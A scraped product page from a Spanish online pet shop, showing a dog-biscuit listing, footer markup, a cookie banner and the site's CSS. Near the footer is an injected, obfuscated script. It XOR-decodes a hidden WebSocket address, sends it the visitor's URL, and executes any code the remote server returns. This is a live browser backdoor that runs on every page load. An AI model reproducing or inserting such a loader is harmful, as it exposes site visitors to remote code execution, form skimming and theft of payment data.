;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-cart_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-medium_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-home_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-large_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-small_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-medium_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-large_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;7989&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:18.82,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.todoparasumascota.net/brand/83-arquivet">
            <img data-src="https://www.todoparasumascota.net/img/m/83.jpg" class="lazy img img-thumbnail manufacturer-logo" alt="ARQUIVET">
          </a>
              </div>
          

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>




	<div id="js-ps_checkout-express-button-container">
</div>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-PCS2RM2CL7", "currency": "EUR", "value": 18.82, "items": [{"item_id":5361,"item_name":"Galletas Bombón mix 2,5 kg","currency":"EUR","item_brand":[],"item_category":"Snacks","price":18.82,"quantity":1}]});
      });
    </script>



                            </div></div>



	  <footer class="page-footer">

	    

	    	<!-- Footer content -->

	    

	  </footer>

	

</section>




  
    
  </div>


            
          </div>
                  </div>
        	
      <div class="container">
        <div id="form-acm_40896"></div>
      </div>
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="title_block_princi">Sobre nosotros</p><p>Con amplia experiencia y dedicación, les ofrecemos asesoramiento para cualquier producto que necesite para su mascota. Los mejores productos a los mejores precios. Cuidamos de tu Mascota, cuidamos de ti..</p>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3RvZG9wYXJhc3VtYXNjb3RhdmV0ZXJpbmFyaWEv" class="idxofl" title="Facebook">
              <span>Facebook</span>
          </span>
          </li>
              <li class="instagram">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS90b2RvcGFyYXN1bWFzY290YTIwMTgv" class="idxofl" title="Instagram">
              <span>Instagram</span>
          </span>
          </li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                     <ul class="list-unstyled address">                             <li><i class="fa fa-map-marker"></i>San Antonio, 21, 02640 Almansa, Albacete</li>                             <li><i class="fa fa-envelope-o"></i>Email: <span rel="nofollow" idxoflink="bWFpbHRvOmluZm9AdG9kb3BhcmFzdW1hc2NvdGEubmV0" class="idxofl">info@todoparasumascota.net</span></li>                   </ul>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-lg-up footer-break ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                            <div class="title clearfix" data-target="#footer-link-form_5719650429503137" data-toggle="collapse">                    <p class="title_block">                    Empresa                    </p>                    <span class="float-xs-right">                      <span class="navbar-toggler collapse-icons">                        <i class="material-icons add"></i>                        <i class="material-icons remove"></i></span></span></div><ul class="collapse" id="footer-link-form_5719650429503137"><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Envíos</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Política de cookies</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMi1hdmlzby1sZWdhbA==" class="idxofl">Aviso legal</li><li><a rel="nofollow" href="https://www.todoparasumascota.net/contactanos" target="_self">Contacto</a></li><li><a rel="nofollow" href="/blog.html" target="_self">Blog</a></li></ul></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6780218335202629" data-toggle="collapse">
                    <p class="title_block">
	                Categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6780218335202629">
                                                                        <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">Perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">Gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">Caballos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/otras-mascotas/" target="_self">Otras mascotas</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_29148948981591765" data-toggle="collapse">
                    <p class="title_block">
	                Más categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_29148948981591765">
                                                                        <li><a rel="nofollow" href="/pienso-para-perros/" target="_self">Nutrición perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/pienso-gatos/" target="_self">Nutrición gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/moda/" target="_self">Moda perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/accesorios-gatos/" target="_self">Accesorios gato</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footernew ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5009405723874039" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_porto/assets/img/modules/appagebuilder/images/Tarjetas.png" class=""
                                    title=""
            alt="Métodos de pago"
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <script>const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Nuestra tienda usa cookies para mejorar la experiencia de usuario y le recomendamos aceptar su uso para aprovechar plenamente la navegación.            <a rel="nofollow" id="lgcookieslaw_info"  target="_blank"  href="https://www.todoparasumascota.net/content/1-envio-y-devoluciones" >
                Más información
            </a>            
            <a rel="nofollow" class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
    
  </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
                         <script type="text/javascript" src="https://www.todoparasumascota.net/themes/core.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/theme.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockreassurance/views/dist/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_emailalerts/js/mailalerts.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/countdown.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/iview.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/leoslideshow.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/correosexpress/views/js/textareaCounter.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/lgcookieslaw/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee16.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/redsys/views/js/front17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/ui/jquery-ui.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/leosearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_searchbar/ps_searchbar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/waypoints.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/instafeed.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/owl.carousel.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/slick.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/lazyload.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/script.js" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css
body_size: 5395
content:
a:hover {color: #4B227F;}

h1, .h1 {font-size: 28px;}

@media (max-width: 767px) {
	#wrapper {padding-top: 30px;}
}

.custom-checkbox input[type="checkbox"] + span, .custom-checkbox input[type="radio"] + span {background-color: #fff;}
.custom-radio input[type="radio"]:checked + span {background-color: #4B227F;}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked, .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {color: #000;}

.btn-primary, .btn-outline {background: #4B227F; color: #fff; border-color: #4B227F;}
.btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
.btn-outline:hover, .btn-outline:focus, .btn:hover, .btn:focus, .btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
#blockcart-modal .cart-content a.btn, .product-add-to-cart .product-quantity .add-to-cart, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout, .continue.btn, button.btn.btn-primary.center-block, .cart-detailed-actions .btn {background: #4B227F; color: #fff; border-color: #4B227F;}
#blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus, .product-add-to-cart .product-quantity .add-to-cart:hover, .product-add-to-cart .product-quantity .add-to-cart:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .continue.btn:hover, .continue.btn:focus, button.btn.btn-primary.center-block:hover, button.btn.btn-primary.center-block:focus, .cart-detailed-actions .btn:hover, .cart-detailed-actions .btn:focus {background: #000; color: #fff; border-color: #000;}
.input-group .input-group-btn > .btn:hover, .input-group .input-group-btn > .btn:focus, .input-group .input-group-btn > .btn:active {background: #000; color: #fff; border-color: #000;}
.group-span-filestyle .btn-default {background: #4B227F; color: #fff; border-color: #4B227F;}
.box-ftoph1 .block_newsletter .input-wrapper button:hover, .box-ftoph1 .block_newsletter .input-wrapper button:focus, .box-ftoph1 .block_newsletter .input-wrapper button:active {background-color: #000;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #4B227F;}
#pagenotfound .page-not-found .btn:hover {background-color: #000;}


#blockcart-modal .modal-header {background: #4B227F;}
#blockcart-modal .product-name {color: #4B227F;}

#back-top svg.progress-circle path {stroke: #4B227F;}

.owl-carousel .owl-wrapper-outer {padding-top: 5px;}
.owl-theme .owl-controls .owl-pagination span:before {background: #4B227F;}
.owl-theme .owl-controls .owl-pagination .active span:before {background: #4B227F;}
.owl-theme .owl-buttons div:hover:before {color: #4B227F;}


.iview-controlNav div.iview-items ul li a.iview-control {background: #fff; width: 10px; height: 10px; border: none; box-shadow: none;}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {box-shadow: 0 0 0 15px #4B227F inset;}


@media (min-width: 768px) {
	#wrapper .breadcrumb {padding-top: 5px; padding-bottom: 5px; margin-bottom: 30px;}
	#wrapper .breadcrumb:before {background: #F7F7F7;}
}


.pagination {background-color: transparent; padding: 0;}
.pagination > div {font-size: 13px; color: #333333; font-weight: 400;}
.pagination a {font-size: 16px; color: #333333; font-weight: 400;}
.pagination .current a {color: #FF3F68;}
.pagination a:hover, .pagination a:focus {color: #FF3F68;}


.page-content ul, .page-content ol, .page-content dl {margin: 15px 0px; padding-left: 40px;}
.page-content ul {list-style-type: disc;}
.page-content ol {list-style-type: decimal;}


#pagenotfound .page-not-found h1 {color: #4B227F;}


.has-success .form-control-feedback, .has-success .form-control-label, .has-success .form-check-label, .has-success .form-check-inline, .has-success .custom-control {/*color: #333;*/}


.leo-cart-item-info .discount-percentage {color: #4B227F;}
.product-line-grid-body > .product-line-info:first-child a.label:hover {color: #4B227F;}
.has-discount.product-price, .has-discount p {color: #4B227F;}
.cart-grid-body a.label:hover {color: #4B227F;}
.block-promo .promo-input + button {margin-top: -1px;}
.cart-grid-right .promo-discounts .cart-summary-line .label {color: #4B227F;}
.block-promo .cart-summary-line .label, .block-promo .promo-name {color: #FF3F68;}
.product-line-info .value {color: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete h1 .done {background: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete .step-title:before {background: #4B227F;}
body#checkout section.checkout-step .add-address a:hover {color: #4B227F;}
body#order-confirmation .done {color: #4B227F;}


.page-my-account #content .links a:hover i {color: #4B227F;}
.leo-productscompare-item .thumbnail-container .product-title a:hover, .leo-wishlist-product .thumbnail-container .product-title a:hover {color: #FF3F68;}
.js-remove-email-alert.btn {margin-left: 15px;}
@media (max-width: 767px) {
	#exportDataToCsv {margin-bottom: 15px;}
}


.box-navh2 {border-bottom: 1px solid #4B227F;}
.box-navh2 .col-info {display: flex; justify-content: space-between; flex-wrap: wrap;}
.box-navh2 .col-info .language-selector-wrapper, .box-navh2 .col-info .currency-selector {}
.box-navh2 .col-info .popup-over .popup-title {line-height: 35px; height: 35px;}
.dropdown-item:focus, .dropdown-item:hover {color: #4B227F;}
.popup-over .popup-content li.current a {color: #4B227F;}
.box-navh2 .col-info .header-nav-contact-wrapper {margin: 0;}
.box-navh2 .col-info .header-nav-contact {line-height: 35px; height: 35px; font-size: 14px; color: #000000; font-weight: 500;}
.box-navh2 .col-info .header-nav-contact a {display: inline-block; margin-left: 15px; font-size: 14px; color: #17A000; font-weight: 700;}
.box-navh2 .col-info .header-nav-contact a:hover {}
.box-navh2 .col-info .header-nav-contact i {font-size: 24px; margin-right: 10px;}
.box-navh2 .col-info .popup-over {}
.popup-over .popup-content li a {line-height: 35px;}
@media (min-width: 992px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a {padding-top: 0; padding-bottom: 0; font-size: 14px; color: #4B227F; font-weight: 700;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li:before {background: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a:hover {color: #FF3F68;}
}
@media (max-width: 991px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2 .col-info .header-nav-contact {font-size: 12px;}
	.box-navh2 .col-info .header-nav-contact a {font-size: 12px; margin-left: 10px;}
	.box-navh2 .col-info .header-nav-contact a:hover {}
	.box-navh2 .col-info .header-nav-contact i {font-size: 18px; margin-right: 5px;}
	.box-navh2 .col-info .userinfo-selector .popup-title i, .box-navh2 .col-info .search-widget .popup-title i {font-size: 14px; }
}


.box-toph2.box-h4 {min-height: 92px;}
.h-logo {line-height: 72px;}
.h-logo img {max-height: 72px;}
.box-toph2.box-h4 #leo_search_block_top .form-control {background-color: #fff; border-radius: 100px; border: 1px solid #FF3F68;}
.box-toph2.box-h4 #leo_search_block_top .btn {width: 38px; height: 38px; min-width: 38px; line-height: 38px; border-radius: 100px; background-color: #FF3F68; font-size: 24px; top: 1px; right: 1px;}
.box-toph2.box-h4 #leo_search_block_top .btn i {font-size: 24px;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header i {color: #FF3F68;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #4B227F; left: 65%;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .block {display: none;}
@media (max-width: 991px) {
	.box-toph2.box-h4 {min-height: 72px;}
	.h-logo {line-height: 52px;}
	.h-logo img {max-height: 52px;}
}
@media (max-width: 480px) {
	.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #FF3F68;}
}


.leo-megamenu .navbar-nav > li > a {padding-top: 8px; padding-bottom: 8px; font-size: 14px; text-transform: uppercase; font-weight: 500;}
.box-menuh4 .leo-megamenu .navbar-nav > li > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li.active > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li:hover > a, .box-menuh4 .leo-megamenu .navbar-nav > li:focus > a {color: #FF3F68;}
.leo-megamenu .dropdown-menu div.menu-title {font-size: 14px; color: #4B227F; font-weight: 500;}
.leo-megamenu .dropdown-menu div.menu-title a {color: #4B227F;}
.leo-megamenu .dropdown-menu div.menu-title:before {width: 30px; background-color: #4B227F}
.leo-megamenu .dropdown-menu li a {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.leo-megamenu .dropdown-menu li:hover > a {color: #FF3F68;}
.navbar-header .navbar-toggler:after, .navbar-header .navbar-toggler:before {background-color: #fff; left: 7px;}
.navbar-header .navbar-toggler .sr-only {background-color: #fff; left: 7px;}
.off-canvas-nav-megamenu .leo-widget {padding-left: 7px;}
.off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title {margin: 0;}
.off-canvas-nav-megamenu .dropdown-sub div.menu-title a {color: #2a363b;}


.box-footerlinkh5 {border-bottom: 1px solid #D8D8D8;}
.box-footerlinkh5, .box-footernew, .box-footerbottom {color: #fff;}
.box-footerlinkh5 a, .box-footernew a, .box-footerbottom a {color: #fff; }
.box-footerlinkh5 a:hover, .box-footernew a:hover, .box-footerbottom a:hover {color: #FF3F68;}
.footer-break {margin: 0 !important; padding: 0 !important; height: 0 !important; min-height: 0 !important;}
.box-footerlinkh5 .ApColumn .title_block, .box-footernew .ApColumn .title_block, .box-footerbottom .ApColumn .title_block {font-size: 13px; color: #fff; font-weight: 600; text-transform: uppercase;}
.box-footernew .ApColumn .block_newsletter .title_block {color: #fff;}
.block-social li {color: #fff;}
.block-social li:hover {color: #FF3F68;}
.block-social li:before {font-size: 26px;}
.footer-container .ApLink li a {text-transform: none;}
.box-footernew .block_newsletter input[name="email"] {background: #fff; color: #002A7F; border: 0;}
.box-footernew .block_newsletter .btn-outline {background: #FF3F68; border-color: #FF3F68;}
.box-footernew .block_newsletter .btn-outline:hover, .box-footernew .block_newsletter .btn-outline:focus {background: #000; border-color: #000;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message {color: #fff;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message a {text-decoration: underline;}
.box-footernew .block_newsletter .rgpd-first-layer {margin-top: 0; font-size: 10px; color: #fff; font-weight: 400; line-height: normal;}
@media (min-width: 992px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-right: 1px solid #D8D8D8;}
}
@media (max-width: 991px) and (min-width: 768px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-left: 0;}
	.box-footerlinkh5 .ApColumn:nth-child(1) {border-right: 1px solid #D8D8D8;}
	.box-footerlinkh5 .ApColumn.col-md-4 {border-top: 1px solid #D8D8D8;}
}
@media (min-width: 768px) {
	.box-footernew .block_newsletter .title_block {width: 30%;}
	.box-footernew .block_newsletter .block_content {width: 70%;}
}


.box-banner-categories {}
.box-banner-categories img {max-width: 100%; height: auto;}


.box-products {padding-top: 20px; padding-bottom: 20px;}
.box-products-2 {padding-top: 50px; /*padding-bottom: 0;*/}
.box-products .cus-title {padding: 0;}
.box-latestnews .cus-title {padding: 0;}
.cus-title h4 {font-size: 24px; color: #4B227F; font-weight: 600;}
.cus-title p {font-size: 13px; color: #8A8A8A; font-weight: 400; font-style: normal;}
@media (max-width: 767px) {
	.cus-title h4 {font-size: 20px;}
}


.thumbnail-container .product-image .thumbnail {padding-bottom: 100%;}
